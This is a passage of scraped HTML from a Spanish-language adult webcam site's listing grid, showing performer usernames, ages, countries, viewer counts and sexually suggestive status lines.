style=color:transparent;display:inline-block><img alt="Webcam de AkirayLexa" src="[data-uri]" name=AkirayLexa title="Entrar en el videochat porno de AkirayLexa. Webcam y chat gratis."></span></div><div class="jss2872 jss2874"><span class="jss2850 jss2852">AkirayLexa</span><span class="jss2854 jss2856">25/23 pareja</span></div><div class="jss2912 jss2914"><span class="jss2894 jss2898"><span class=jss2897><svg class="MuiSvgIcon-root jss2899 MuiSvgIcon-fontSizeInherit" focusable=false viewBox="0 0 24 24" aria-hidden=true><g transform="translate(2.000000, 0.000000)"><path d="M0.0268063324,12.6939574 C-0.481821096,6.73010357 6.41012849,2.85606905 6.90688277,2.63070071 C7.40363705,2.40533237 7.15717731,2.0598315 7.67207315,1.74936007 C8.18696904,1.43888863 8.32280951,1.84279648 8.73682056,1.59810665 C9.15083162,1.35341681 9.66454757,0.768683319 10.6189707,0.29995258 C11.5733938,-0.168778163 12.780545,-0.0574214254 13.0057659,0.421043811 C13.2309867,0.89950905 12.6568727,1.75813586 11.762479,2.19441829 C10.8680853,2.63070071 9.9718479,2.64515496 9.47524111,2.85208675 C8.9786343,3.05901854 9.15982867,3.2607881 8.74714505,3.52376699 C8.33446139,3.78674588 7.89434416,3.52376699 7.67207315,3.69183454 C7.27026689,3.99565554 0.991775142,7.32855384 1.3123498,12.570875 C1.49119614,15.495529 3.49767046,17.4880493 4.83992475,18.1076647 C6.04925284,18.6659184 7.26228071,18.630348 7.89434416,18.4371627 C8.59246772,18.2237866 8.97479544,18.1449656 9.19043335,18.0291988 C9.51403153,17.8554727 9.50396738,17.6794983 9.95599247,17.4880493 C10.709236,17.1690233 10.593602,17.4880493 11.1433798,17.2871647 C11.5974952,17.1212344 14.347209,15.5363566 15.4492719,15.5363566 C16.5513349,15.5363566 17.8734565,16.1584056 18.9859914,17.2871647 C20.0985263,18.4159238 20.8916665,19.3507304 20.2003698,20.5460085 C19.5090731,21.7412867 17.3009649,23.7566224 13.6086409,23.7566224 C9.91631701,23.7566224 7.55289934,22.9220368 5.57303555,21.4530866 C5.24682649,21.2110574 0.53543376,18.6578113 0.0268063324,12.6939574 Z" id=Path></path></g></svg>VibraLush: </span>Un trio ? 🔥😈😈</span></div><div class="jss2948 jss2950 jss2951"><span class="jss2930 jss2929"><svg class="MuiSvgIcon-root jss2937 jss2938" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"></path></svg>Colombia</span><span class=jss2930>1114 visores</span></div></a></div></div></div><div class="MuiGrid-root jss1125 jss2792 jss2794 MuiGrid-item MuiGrid-grid-xs-6 MuiGrid-grid-sm-4 MuiGrid-grid-md-3 MuiGrid-grid-lg-2 MuiGrid-grid-xl-2"><div><div class="jss2817 jss2819 jss2821 jss2836"><a title="Webcam de rosablanca94" href=https://www.amateur.tv/rosablanca94><div class="jss2840 jss2841"><span class="lazy-load-image-background opacity lazy-load-image-loaded" style=color:transparent;display:inline-block><img alt="Webcam de rosablanca94" src="[data-uri]" name=rosablanca94 title="Entrar en el videochat porno de rosablanca94. Webcam y chat gratis."></span><span class="jss2666 jss2673 jss2685 jss2670 jss2668">HD</span></div><div class="jss2872 jss2874"><span class="jss2850 jss2852">rosablanca94</span><span class="jss2854 jss2856">27 mujer</span></div><div class="jss2912 jss2914"><span class="jss2894 jss2898"><span class=jss2897><svg class="MuiSvgIcon-root jss2899 MuiSvgIcon-fontSizeInherit" focusable=false viewBox="0 0 24 24" aria-hidden=true><g transform="translate(2.000000, 0.000000)"><path d="M0.0268063324,12.6939574 C-0.481821096,6.73010357 6.41012849,2.85606905 6.90688277,2.63070071 C7.40363705,2.40533237 7.15717731,2.0598315 7.67207315,1.74936007 C8.18696904,1.43888863 8.32280951,1.84279648 8.73682056,1.59810665 C9.15083162,1.35341681 9.66454757,0.768683319 10.6189707,0.29995258 C11.5733938,-0.168778163 12.780545,-0.0574214254 13.0057659,0.421043811 C13.2309867,0.89950905 12.6568727,1.75813586 11.762479,2.19441829 C10.8680853,2.63070071 9.9718479,2.64515496 9.47524111,2.85208675 C8.9786343,3.05901854 9.15982867,3.2607881 8.74714505,3.52376699 C8.33446139,3.78674588 7.89434416,3.52376699 7.67207315,3.69183454 C7.27026689,3.99565554 0.991775142,7.32855384 1.3123498,12.570875 C1.49119614,15.495529 3.49767046,17.4880493 4.83992475,18.1076647 C6.04925284,18.6659184 7.26228071,18.630348 7.89434416,18.4371627 C8.59246772,18.2237866 8.97479544,18.1449656 9.19043335,18.0291988 C9.51403153,17.8554727 9.50396738,17.6794983 9.95599247,17.4880493 C10.709236,17.1690233 10.593602,17.4880493 11.1433798,17.2871647 C11.5974952,17.1212344 14.347209,15.5363566 15.4492719,15.5363566 C16.5513349,15.5363566 17.8734565,16.1584056 18.9859914,17.2871647 C20.0985263,18.4159238 20.8916665,19.3507304 20.2003698,20.5460085 C19.5090731,21.7412867 17.3009649,23.7566224 13.6086409,23.7566224 C9.91631701,23.7566224 7.55289934,22.9220368 5.57303555,21.4530866 C5.24682649,21.2110574 0.53543376,18.6578113 0.0268063324,12.6939574 Z" id=Path></path></g></svg>VibraLush: </span>Tu erección es mi felicidad</span></div><div class="jss2948 jss2950 jss2951"><span class="jss2930 jss2929"><svg class="MuiSvgIcon-root jss2937 jss2938" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"></path></svg>Perú</span><span class=jss2930>193 visores</span></div></a></div></div></div><div class="MuiGrid-root jss1125 jss2792 jss2794 MuiGrid-item MuiGrid-grid-xs-6 MuiGrid-grid-sm-4 MuiGrid-grid-md-3 MuiGrid-grid-lg-2 MuiGrid-grid-xl-2"><div><div class="jss2817 jss2819 jss2821 jss2836"><a title="Webcam de nahomi_272" href=https://www.amateur.tv/nahomi_272><div class="jss2840 jss2841"><span class="lazy-load-image-background opacity lazy-load-image-loaded" style=color:transparent;display:inline-block><img alt="Webcam de nahomi_272" src=[data-uri] name=nahomi_272 title="Entrar en el videochat porno de nahomi_272. Webcam y chat gratis."></span><span class="jss2666 jss2673 jss2685 jss2670 jss2668">HD</span></div><div class="jss2872 jss2874"><span class="jss2850 jss2852">nahomi_272</span><span class="jss2854 jss2856">20 mujer</span></div><div class="jss2912 jss2914"><span class="jss2894 jss2898">te saco la lechita? jejej</span></div><div class="jss2948 jss2950 jss2951"><span class="jss2930 jss2929"><svg class="MuiSvgIcon-root jss2937 jss2938" focusable=false viewBox="0 0 24 24" aria-hidden=true><path d="M17 10.5V7c0-.55-.45-1-1-1H4c-.55 0-1 .45-1 1v10c0 .55.45 1 1 1h12c.55 0 1-.45 1-1v-3.5l4 4v-11l-4 4z"></path></svg>Colombia</span><span class=jss2930>165 visores</span></div></a></div></div></div><div class="MuiGrid-root jss1125 jss2792 jss2794 MuiGrid-item MuiGrid-grid-xs-6 MuiGrid-grid-sm-4 MuiGrid-grid-md-3 MuiGrid-grid-lg-2 MuiGrid-grid-xl-2"><div><div class="jss2817 jss2819 jss2821 jss2836"><a title="Webcam de ANGEL_ROOSE" href=https://www.amateur.tv/ANGEL_ROOSE><div class="jss2840 jss2841"><span class="lazy-load-image-background opacity lazy-load-image-loaded" style=color:transparent;display:inline-block><img alt="Webcam de ANGEL_ROOSE" src="[data-uri]